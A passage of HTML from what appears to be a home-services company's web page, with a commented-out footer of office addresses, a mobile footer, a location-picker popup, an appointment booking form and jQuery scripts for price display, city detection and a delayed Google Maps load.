    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Delhi-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                        <li class="done">-->
    <!--                            <h4>Chennai-->
    <!--                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"-->
    <!--                                    xmlns="http://www.w3.org/2000/svg">-->
    <!--                                    <path-->
    <!--                                        d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"-->
    <!--                                        fill="white" stroke="white" stroke-width="0.2" />-->
    <!--                                </svg>-->
    <!--                            </h4>-->
    <!--                            <div class="faqDown hide">-->
    <!--                                <p>1st Floor, Symphony K.V.N.N.B Venture Above Union Bank, Opposite 6th Cross Road,-->
    <!--                                    Kaggadasapura Main Rd, Varsova Layout, C V Raman Nagar, Bengaluru, Karnataka 560093-->
    <!--                                </p>-->
    <!--                            </div>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                </div>-->
    <!--            </div>-->
    <!--        </div>-->
    <!--        <div class="footerBtm">-->
    <!--            <div class="container">-->
    <!--                <div class="row">-->
    <!--                    <div class="col-50">-->
    <!--                        <p>Copyright © 2022 TechSquadTeam.</p>-->
    <!--                    </div>-->
    <!--                    <div class="col-50">-->
    <!--                        <ul class="d-flex flex-end">-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">Privacy Policy</a>-->
    <!--                            </li>-->
    <!--                            <li>|</li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">Terms and Conditions</a>-->
    <!--                            </li>-->
    <!--                        </ul>-->
    <!--                    </div>-->
    <!--                </div>-->
    <!--            </div>-->
    <!--        </div>-->
    <!--</footer>-->
    <!--Mobile Footer-->
    <div class="mobile-footer fixed-bottom">
        <div class="container-fluid d-block d-md-none p-2">
            <div class="row">
                <div class="col-25 text-center">
                    <a href="#">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M20.4114 10.2139L18.3212 8.51042V5.78605C18.3212 5.47926 18.0716 5.22963 17.7648 5.22963H16.4497C16.1429 5.22963 15.8932 5.47926 15.8932 5.78605V6.5315L13.1004 4.25529C12.8983 4.0907 12.6321 4 12.3506 4C12.0703 4 11.8053 4.09014 11.6044 4.25388L4.29339 10.2139C3.96121 10.4845 3.98114 10.7203 4.02256 10.8368C4.06389 10.9529 4.19698 11.1479 4.6237 11.1479H5.62479V18.9856C5.62479 19.545 6.07863 20 6.63646 20H9.79793C10.3511 20 10.7843 19.5544 10.7843 18.9856V15.7715C10.7843 15.496 11.0375 15.2452 11.3154 15.2452H13.4399C13.7049 15.2452 13.9205 15.4813 13.9205 15.7715V18.9856C13.9205 19.5355 14.3954 20 14.9574 20H18.0683C18.6262 20 19.08 19.545 19.08 18.9856V11.1479H20.0811C20.5078 11.1479 20.6408 10.9529 20.6822 10.8368C20.7237 10.7203 20.7436 10.4845 20.4114 10.2139Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Home
                    </a>
                </div>
                <div class="col-25 text-center">
                    <a href="#">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9.62476 11.9065C9.09356 11.1377 8.77755 10.2101 8.71235 10.1313C9.49036 9.58888 11.012 8.90727 11.0972 7.92926C11.2056 6.66564 9.06475 4.024 8.65435 4C7.53113 4.012 5.4755 5.91283 5.2319 6.48724C4.77909 7.67485 5.0035 8.78007 5.78191 10.3801C6.77312 12.7601 10.4548 17.275 12.5608 18.6922C13.9544 19.7618 14.9724 20.1818 16.1881 19.9282C16.7533 19.821 18.7945 18.1462 18.9989 17.0138C19.0489 16.5938 16.6761 13.8093 15.4488 13.6989C14.496 13.6109 13.5824 15.0374 12.9276 15.7346C12.8624 15.6514 12.304 15.2158 11.7048 14.5262C10.9248 13.7065 10.2 12.7437 9.62476 11.9065Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Call US
                    </a>
                </div>
                <div class="col-25 text-center">
                    <a href="https://api.whatsapp.com/send?phone=917008031684&amp%3Btext=Hello&TechSquadTeam=&utm_source=Whatsapp&utm_medium=website&utm_campaign=tst">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.6039 6.32548C16.8694 5.58614 15.9954 4.99991 15.0328 4.60073C14.0701 4.20155 13.0377 3.99738 11.9956 4.00003C7.62552 4.00003 4.06801 7.55666 4.06624 11.9285C4.06624 13.3257 4.431 14.6893 5.12431 15.8923L4 20L8.20313 18.8969C9.36576 19.5298 10.6683 19.8616 11.992 19.8622H11.9956C16.3647 19.8622 19.9223 16.3056 19.924 11.9338C19.927 10.892 19.7235 9.86002 19.3253 8.8974C18.927 7.93478 18.342 7.06063 17.6039 6.32548ZM11.9956 18.5242H11.9929C10.8125 18.5243 9.6539 18.2067 8.63854 17.6048L8.39832 17.4617L5.90417 18.1161L6.56922 15.6847L6.41289 15.4356C5.75296 14.385 5.4036 13.1692 5.40516 11.9285C5.40693 8.29501 8.36299 5.33895 11.9982 5.33895C12.864 5.33703 13.7215 5.50683 14.5212 5.83853C15.3209 6.17023 16.0469 6.65725 16.6571 7.27138C17.2706 7.88259 17.7568 8.60933 18.0878 9.4096C18.4187 10.2099 18.5877 11.0678 18.5851 11.9338C18.5833 15.5672 15.6273 18.5242 11.9956 18.5242ZM15.6105 13.588C15.4118 13.4882 14.4385 13.0095 14.2566 12.9433C14.0755 12.877 13.9439 12.8443 13.8114 13.0422C13.6789 13.24 13.2992 13.686 13.1835 13.8185C13.0678 13.951 12.9521 13.9669 12.7542 13.868C12.5564 13.7691 11.9179 13.5597 11.161 12.885C10.5719 12.3595 10.1744 11.7112 10.0587 11.5125C9.94302 11.3138 10.0464 11.2069 10.1462 11.108C10.2354 11.0197 10.344 10.8766 10.4429 10.7609C10.5418 10.6452 10.5745 10.5631 10.6407 10.4306C10.707 10.2981 10.6743 10.1824 10.624 10.0835C10.5745 9.98368 10.178 9.00863 10.0128 8.61207C9.85294 8.22788 9.68955 8.27911 9.56767 8.27381C9.44144 8.26865 9.31511 8.26629 9.18878 8.26674C9.08832 8.2693 8.98947 8.29259 8.89843 8.33515C8.8074 8.3777 8.72613 8.4386 8.65974 8.51404C8.4778 8.71276 7.96643 9.19145 7.96643 10.1665C7.96643 11.1415 8.67652 12.0839 8.77544 12.2164C8.87436 12.3489 10.1727 14.3493 12.1598 15.2078C12.6332 15.4118 13.0024 15.5337 13.2895 15.6255C13.7637 15.7766 14.1956 15.7545 14.5374 15.7041C14.9181 15.6476 15.7094 15.2254 15.8746 14.7626C16.0397 14.2999 16.0397 13.9033 15.9903 13.8203C15.9408 13.7373 15.8074 13.6869 15.6105 13.588Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Whatsapp
                    </a>
                </div>
                <div class="col-25 text-center">
                    <a href="#">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect x="4" y="5" width="16" height="2" fill="#393253"/>
                            <rect x="4" y="11" width="16" height="2" fill="#393253"/>
                            <rect x="4" y="17" width="16" height="2" fill="#393253"/>
                        </svg>
                        <br>    
                        Services
                    </a>
                </div>
            </div>
        </div>
    </div>
    <!-- model -->
    <div class="popup-welcome">
        <div class="popup-container">
            <div class="modal-content">
                <div class="modal-header">
                    <img src="./img/locationicon.svg" alt="location">
                  <h2 class="modal-title text-white" id="exampleModalLabel">
                    Let's Choose <br> your location
                  </h2>
                </div>
                <div class="modal-body">
                  <div class="country">
                    <svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0 10.9995C0 11.5299 0.210714 12.0387 0.585786 12.4137C0.960859 12.7888 1.46957 12.9995 2 12.9995H16C16.5304 12.9995 17.0391 12.7888 17.4142 12.4137C17.7893 12.0387 18 11.5299 18 10.9995V8.49951H0V10.9995Z" fill="#138808"/>
                        <path d="M18 4.5V2C18 1.46957 17.7893 0.960859 17.4142 0.585786C17.0391 0.210714 16.5304 0 16 0H2C1.46957 0 0.960859 0.210714 0.585786 0.585786C0.210714 0.960859 0 1.46957 0 2L0 4.5H18Z" fill="#FF9933"/>
                        <path d="M0 4.3335H18V8.667H0V4.3335Z" fill="#F7F7F7"/>
                        <path d="M8.99951 8.5C10.1041 8.5 10.9995 7.60457 10.9995 6.5C10.9995 5.39543 10.1041 4.5 8.99951 4.5C7.89494 4.5 6.99951 5.39543 6.99951 6.5C6.99951 7.60457 7.89494 8.5 8.99951 8.5Z" fill="#000080"/>
                        <path d="M9 8.18799C9.93198 8.18799 10.6875 7.43247 10.6875 6.50049C10.6875 5.56851 9.93198 4.81299 9 4.81299C8.06802 4.81299 7.3125 5.56851 7.3125 6.50049C7.3125 7.43247 8.06802 8.18799 9 8.18799Z" fill="#F7F7F7"/>
                        <path d="M9.0499 5.87539L8.9999 6.20039L8.9499 5.87539L8.9999 4.90039L9.0499 5.87539ZM8.5859 4.95489L8.7899 5.90939L8.9224 6.21039L8.8864 5.88389L8.5859 4.95489ZM8.1999 5.11489L8.6439 5.98389L8.8499 6.24039L8.7309 5.93389L8.1999 5.11489ZM7.8684 5.36889L8.5224 6.09389L8.7879 6.28839L8.5934 6.02289L7.8684 5.36889ZM7.6144 5.70039L8.4334 6.23139L8.7399 6.35039L8.4834 6.14439L7.6144 5.70039ZM7.4544 6.08639L8.3834 6.38689L8.7099 6.42289L8.4089 6.29039L7.4544 6.08639ZM7.3999 6.50039L8.3749 6.55039L8.6999 6.50039L8.3749 6.45039L7.3999 6.50039ZM7.4544 6.91439L8.4089 6.71039L8.7099 6.57789L8.3834 6.61389L7.4544 6.91439ZM7.6144 7.30039L8.4834 6.85639L8.7399 6.65039L8.4334 6.76939L7.6144 7.30039ZM7.8684 7.63189L8.5934 6.97789L8.7879 6.71239L8.5224 6.90689L7.8684 7.63189ZM8.1999 7.88589L8.7309 7.06689L8.8499 6.76039L8.6439 7.01689L8.1999 7.88589ZM8.5859 8.04589L8.8864 7.11689L8.9224 6.79039L8.7899 7.09139L8.5859 8.04589ZM8.9999 8.10039L9.0499 7.12539L8.9999 6.80039L8.9499 7.12539L8.9999 8.10039ZM9.4139 8.04589L9.2099 7.09139L9.0774 6.79039L9.1134 7.11689L9.4139 8.04589ZM9.7999 7.88589L9.3559 7.01689L9.1499 6.76039L9.2689 7.06689L9.7999 7.88589ZM10.1314 7.63189L9.4774 6.90689L9.2119 6.71239L9.4064 6.97789L10.1314 7.63189ZM10.3854 7.30039L9.5664 6.76939L9.2599 6.65039L9.5164 6.85639L10.3854 7.30039ZM10.5454 6.91439L9.6164 6.61389L9.2899 6.57789L9.5909 6.71039L10.5454 6.91439ZM10.5999 6.50039L9.6249 6.45039L9.2999 6.50039L9.6249 6.55039L10.5999 6.50039ZM10.5454 6.08639L9.5909 6.29039L9.2899 6.42289L9.6164 6.38689L10.5454 6.08639ZM10.3854 5.70039L9.5164 6.14439L9.2599 6.35039L9.5664 6.23139L10.3854 5.70039ZM10.1314 5.36889L9.4064 6.02289L9.2119 6.28839L9.4774 6.09389L10.1314 5.36889ZM9.7999 5.11489L9.2689 5.93389L9.1499 6.24039L9.3559 5.98389L9.7999 5.11489ZM9.4139 4.95489L9.1134 5.88389L9.0774 6.21039L9.2099 5.90939L9.4139 4.95489Z" fill="#6666B3"/>
                        <path d="M8.78018 4.929C8.8354 4.929 8.88018 4.88423 8.88018 4.829C8.88018 4.77378 8.8354 4.729 8.78018 4.729C8.72495 4.729 8.68018 4.77378 8.68018 4.829C8.68018 4.88423 8.72495 4.929 8.78018 4.929Z" fill="#000080"/>
                        <path d="M8.35488 5.04326C8.41011 5.04326 8.45488 4.99849 8.45488 4.94326C8.45488 4.88803 8.41011 4.84326 8.35488 4.84326C8.29965 4.84326 8.25488 4.88803 8.25488 4.94326C8.25488 4.99849 8.29965 5.04326 8.35488 5.04326Z" fill="#000080"/>
                        <path d="M7.97451 5.26299C8.02974 5.26299 8.07451 5.21822 8.07451 5.16299C8.07451 5.10776 8.02974 5.06299 7.97451 5.06299C7.91928 5.06299 7.87451 5.10776 7.87451 5.16299C7.87451 5.21822 7.91928 5.26299 7.97451 5.26299Z" fill="#000080"/>
                        <path d="M7.6625 5.57354C7.71773 5.57354 7.7625 5.52876 7.7625 5.47354C7.7625 5.41831 7.71773 5.37354 7.6625 5.37354C7.60727 5.37354 7.5625 5.41831 7.5625 5.47354C7.5625 5.52876 7.60727 5.57354 7.6625 5.57354Z" fill="#000080"/>
                        <path d="M7.44424 5.95488C7.49947 5.95488 7.54424 5.91011 7.54424 5.85488C7.54424 5.79965 7.49947 5.75488 7.44424 5.75488C7.38901 5.75488 7.34424 5.79965 7.34424 5.85488C7.34424 5.91011 7.38901 5.95488 7.44424 5.95488Z" fill="#000080"/>
                        <path d="M7.32998 6.37969C7.38521 6.37969 7.42998 6.33492 7.42998 6.27969C7.42998 6.22446 7.38521 6.17969 7.32998 6.17969C7.27475 6.17969 7.22998 6.22446 7.22998 6.27969C7.22998 6.33492 7.27475 6.37969 7.32998 6.37969Z" fill="#000080"/>
                        <path d="M7.32998 6.81963C7.38521 6.81963 7.42998 6.77486 7.42998 6.71963C7.42998 6.6644 7.38521 6.61963 7.32998 6.61963C7.27475 6.61963 7.22998 6.6644 7.22998 6.71963C7.22998 6.77486 7.27475 6.81963 7.32998 6.81963Z" fill="#000080"/>
                        <path d="M7.44424 7.24541C7.49947 7.24541 7.54424 7.20064 7.54424 7.14541C7.54424 7.09018 7.49947 7.04541 7.44424 7.04541C7.38901 7.04541 7.34424 7.09018 7.34424 7.14541C7.34424 7.20064 7.38901 7.24541 7.44424 7.24541Z" fill="#000080"/>
                        <path d="M7.6625 7.62578C7.71773 7.62578 7.7625 7.58101 7.7625 7.52578C7.7625 7.47055 7.71773 7.42578 7.6625 7.42578C7.60727 7.42578 7.5625 7.47055 7.5625 7.52578C7.5625 7.58101 7.60727 7.62578 7.6625 7.62578Z" fill="#000080"/>
                        <path d="M7.97451 7.93682C8.02974 7.93682 8.07451 7.89204 8.07451 7.83682C8.07451 7.78159 8.02974 7.73682 7.97451 7.73682C7.91928 7.73682 7.87451 7.78159 7.87451 7.83682C7.87451 7.89204 7.91928 7.93682 7.97451 7.93682Z" fill="#000080"/>
                        <path d="M8.35488 8.15605C8.41011 8.15605 8.45488 8.11128 8.45488 8.05606C8.45488 8.00083 8.41011 7.95605 8.35488 7.95605C8.29965 7.95605 8.25488 8.00083 8.25488 8.05606C8.25488 8.11128 8.29965 8.15605 8.35488 8.15605Z" fill="#000080"/>
                        <path d="M8.78018 8.26982C8.8354 8.26982 8.88018 8.22505 8.88018 8.16982C8.88018 8.1146 8.8354 8.06982 8.78018 8.06982C8.72495 8.06982 8.68018 8.1146 8.68018 8.16982C8.68018 8.22505 8.72495 8.26982 8.78018 8.26982Z" fill="#000080"/>
                        <path d="M9.22012 8.26982C9.27535 8.26982 9.32012 8.22505 9.32012 8.16982C9.32012 8.1146 9.27535 8.06982 9.22012 8.06982C9.16489 8.06982 9.12012 8.1146 9.12012 8.16982C9.12012 8.22505 9.16489 8.26982 9.22012 8.26982Z" fill="#000080"/>
                        <path d="M9.64443 8.15605C9.69966 8.15605 9.74443 8.11128 9.74443 8.05606C9.74443 8.00083 9.69966 7.95605 9.64443 7.95605C9.58921 7.95605 9.54443 8.00083 9.54443 8.05606C9.54443 8.11128 9.58921 8.15605 9.64443 8.15605Z" fill="#000080"/>
                        <path d="M10.0253 7.93633C10.0805 7.93633 10.1253 7.89156 10.1253 7.83633C10.1253 7.7811 10.0805 7.73633 10.0253 7.73633C9.97006 7.73633 9.92529 7.7811 9.92529 7.83633C9.92529 7.89156 9.97006 7.93633 10.0253 7.93633Z" fill="#000080"/>
                        <path d="M10.3373 7.62578C10.3925 7.62578 10.4373 7.58101 10.4373 7.52578C10.4373 7.47055 10.3925 7.42578 10.3373 7.42578C10.2821 7.42578 10.2373 7.47055 10.2373 7.52578C10.2373 7.58101 10.2821 7.62578 10.3373 7.62578Z" fill="#000080"/>
                        <path d="M10.5565 7.24541C10.6118 7.24541 10.6565 7.20064 10.6565 7.14541C10.6565 7.09018 10.6118 7.04541 10.5565 7.04541C10.5013 7.04541 10.4565 7.09018 10.4565 7.14541C10.4565 7.20064 10.5013 7.24541 10.5565 7.24541Z" fill="#000080"/>
                        <path d="M10.6708 6.81963C10.726 6.81963 10.7708 6.77486 10.7708 6.71963C10.7708 6.6644 10.726 6.61963 10.6708 6.61963C10.6156 6.61963 10.5708 6.6644 10.5708 6.71963C10.5708 6.77486 10.6156 6.81963 10.6708 6.81963Z" fill="#000080"/>
                        <path d="M10.6708 6.37969C10.726 6.37969 10.7708 6.33492 10.7708 6.27969C10.7708 6.22446 10.726 6.17969 10.6708 6.17969C10.6156 6.17969 10.5708 6.22446 10.5708 6.27969C10.5708 6.33492 10.6156 6.37969 10.6708 6.37969Z" fill="#000080"/>
                        <path d="M10.5565 5.95488C10.6118 5.95488 10.6565 5.91011 10.6565 5.85488C10.6565 5.79965 10.6118 5.75488 10.5565 5.75488C10.5013 5.75488 10.4565 5.79965 10.4565 5.85488C10.4565 5.91011 10.5013 5.95488 10.5565 5.95488Z" fill="#000080"/>
                        <path d="M10.3373 5.57354C10.3925 5.57354 10.4373 5.52876 10.4373 5.47354C10.4373 5.41831 10.3925 5.37354 10.3373 5.37354C10.2821 5.37354 10.2373 5.41831 10.2373 5.47354C10.2373 5.52876 10.2821 5.57354 10.3373 5.57354Z" fill="#000080"/>
                        <path d="M10.0253 5.26299C10.0805 5.26299 10.1253 5.21822 10.1253 5.16299C10.1253 5.10776 10.0805 5.06299 10.0253 5.06299C9.97006 5.06299 9.92529 5.10776 9.92529 5.16299C9.92529 5.21822 9.97006 5.26299 10.0253 5.26299Z" fill="#000080"/>
                        <path d="M9.64443 5.04326C9.69966 5.04326 9.74443 4.99849 9.74443 4.94326C9.74443 4.88803 9.69966 4.84326 9.64443 4.84326C9.58921 4.84326 9.54443 4.88803 9.54443 4.94326C9.54443 4.99849 9.58921 5.04326 9.64443 5.04326Z" fill="#000080"/>
                        <path d="M9.22012 4.929C9.27535 4.929 9.32012 4.88423 9.32012 4.829C9.32012 4.77378 9.27535 4.729 9.22012 4.729C9.16489 4.729 9.12012 4.77378 9.12012 4.829C9.12012 4.88423 9.16489 4.929 9.22012 4.929Z" fill="#000080"/>
                        <path d="M8.9998 6.94932C9.24833 6.94932 9.4498 6.74784 9.4498 6.49932C9.4498 6.25079 9.24833 6.04932 8.9998 6.04932C8.75128 6.04932 8.5498 6.25079 8.5498 6.49932C8.5498 6.74784 8.75128 6.94932 8.9998 6.94932Z" fill="#000080"/>
                    </svg>
                    <h6>INDIA</h6>    
                  </div>
                  <div class="city">
                    <ul>
                        <li>
                            
                            <a href="#">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M13.451 24.7173L13.4513 24.7176C14.0446 25.2271 14.9179 25.2272 15.5091 24.7195C20.3386 20.5716 22.8126 16.7556 22.8126 13.2313C22.8126 8.63006 19.0826 4.9 14.4813 4.9C9.88006 4.9 6.15 8.63006 6.15 13.2313C6.15 16.6772 8.51535 20.4014 13.1317 24.4405L13.1321 24.4408L13.451 24.7173ZM7.61636 13.2313C7.61636 9.43991 10.6899 6.36636 14.4813 6.36636C18.2727 6.36636 21.3463 9.43991 21.3463 13.2313C21.3463 16.211 19.1228 19.6828 14.5537 23.6071C14.5121 23.6428 14.4507 23.6428 14.4091 23.6072C14.409 23.6071 14.409 23.6071 14.4089 23.6071L14.0951 23.335C14.0951 23.335 14.095 23.3349 14.0949 23.3348C9.73729 19.522 7.61636 16.1416 7.61636 13.2313ZM17.7472 13.2313C17.7472 11.4276 16.285 9.96543 14.4813 9.96543C12.6776 9.96543 11.2154 11.4276 11.2154 13.2313C11.2154 15.035 12.6776 16.4972 14.4813 16.4972C16.285 16.4972 17.7472 15.035 17.7472 13.2313ZM12.6818 13.2313C12.6818 12.2375 13.4875 11.4318 14.4813 11.4318C15.4752 11.4318 16.2809 12.2375 16.2809 13.2313C16.2809 14.2252 15.4752 15.0309 14.4813 15.0309C13.4875 15.0309 12.6818 14.2252 12.6818 13.2313Z" fill="#393253" stroke="#393253" stroke-width="0.2"/>
                                </svg>
                                Ahmedabad
                            </a>
                        </li>
                    </ul>
                  </div>
                </div>
              </div>
        </div>
    </div>

<!-- script -->

<div class="callmePopup">
                            <div class="formPopup" id="popupForm">
                                <form id="callNow" name="lets_Call" class="formContainers">
                                    <h2 class="book">Book an Appointment</h2>
                                    
                                    <input type="text" name="name" id="name1" placeholder="Your Name" required>
                                    <span id="name1-error" style="display:none;color:red">Name field is required !</span>
                                    
                                    <input type="number" name="phone" id="phone1" onkeyup="validatephone()" placeholder="Your mobile number" required>
                                    <span id="PhoneStatus" style="color:red"></span>
                                    <span id="phone1-error" style="display:none;color:red">Mobile field is required !</span>
                                    <input type="text" name="email" id="email1" placeholder="Your Email" title="You will get all update over email">
                                    
                                    
				                    <select class="form-control" name="service_name">
					                <option value="" selected>Service Type</option>
					                <option value="Fumigation and Sanitization">Fumigation & Sanitization</option>
					                <option value ="Cleaning Services">Cleaning</option>
					                <option value ="Pest Control Services">Pest Control</option>
					                <option value="AC Services">AC Services</option>
					                <option value="Spa and Salon">Beauty and Salon</option>
					                <option value ="Electrical Services">Electrical</option>
					                <option value ="Painting Services">Painting Services</option>
					                <option value="Other">Other</option>
				                    </select>
				                    <input type="hidden" name="utm_source" id="source" value="Organic Search"/>
		                       	    <input type="hidden" name="current_url" id="source_url" value="https://techsquadteam.com/cabinet-cleaning-in-dhanbad"/>
                                    <button type="button" class="btn_callme" onclick="callMeNow(1)">Call Me</button>
                                    <button type="button" class="btn_cancel" onclick="closeForm()">Close</button>
                                </form>
                                
                                  </div>
                                  <!--callmn-->
                                  <div class="">
                                     <div class="formg" id="formo">
                                       <form  class="formbox">
                                           <a onclick="closeIcon()" class="close-btn" aria-label="Close alert" type="button" data-close>
                                            <span aria-hidden="true">&times;</span>
                                           </a>
                                           <p class="call_msg">Thank you for giving us the opportunity to serve you.<br>Our team will contact you soon.</p>
                                       </form>
                                       
                                  </div>
                                  </div>
                         </div>

 <script>
   //load external js file into header after 2 seconds
setTimeout(function() {
    var headerEl = document.getElementsByTagName("head")[0];   
    var scriptEl = document.createElement('script');
	    scriptEl.type = 'text/javascript';
    	scriptEl.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyAtL6Tc0szoIfJElvVZXTYd-0YNcd88464&libraries=places';
    	headerEl.appendChild(scriptEl);
}, 10000);
</script>
<script>
//     $(document).ready(function() {
// //    $('#my_select').on('change', do_something);
// function price_calculation(){
// var service_price= $('#service_price').val();
// var unit= $('#unit_val').val();
//   var result= service_price*unit;
//   $('#val').innerHTML=result;
//  }
// });
    
    function review_manipualtion(){
        $("#btn_mr_review").text="Show Less";
        
        
    }
    
    function price_calculation(){
        
var service_price= $('#service_price').find('option:selected').attr('data-discPrice');
var srv_price= $('#service_price').find('option:selected').attr('data-srvcprice');

var unit= 1;
  var result= service_price*unit;
  var original = srv_price*unit;
 //$('.').innerHTML=result;
  var text1="Rs. ";
  var text3=".00";
 // document.getElementById("val").innerHTML =text1.concat(result, text3);
  $('.val').html(result + text3);
  $('.oprice').html(original + text3);
  console.log(service_price);
  console.log(unit);
  console.log(result);
 }
 
 $( document ).ready(function() {
    const { pathname } = window.location;
let trimmedPathname = pathname;
if (pathname.endsWith("/")) {
  trimmedPathname = pathname.slice(0, pathname.length - 1);
}
var res= trimmedPathname.slice(trimmedPathname.lastIndexOf("/") + 1);  const lastWord = res.split('-').pop();
console.log(lastWord);
capitalized = lastWord.charAt(0).toUpperCase() + lastWord.slice(1);
document.getElementById("show_city").innerHTML=capitalized;
document.getElementById("n_show_city").value=capitalized;    

});
setTimeout(function () {
	openForm();
}, 9000);
</script>
<style>
.services-detail .rate{
    margin-bottom:5px;
}
        
      * {
        box-sizing: border-box;
      }
      .openBtn {
        display: flex;
        justify-content: left;
      }
      .openButton {
        border: none;
